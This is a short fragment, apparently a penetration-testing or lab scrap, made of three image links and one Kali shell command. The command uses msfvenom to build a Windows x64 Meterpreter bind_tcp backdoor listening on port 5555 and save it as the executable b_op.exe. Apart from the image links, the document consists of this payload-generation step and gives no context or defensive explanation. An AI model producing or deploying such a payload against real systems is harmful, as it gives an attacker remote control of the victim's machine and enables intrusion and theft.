 kali:msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=5555 -f exe -o b_op.exe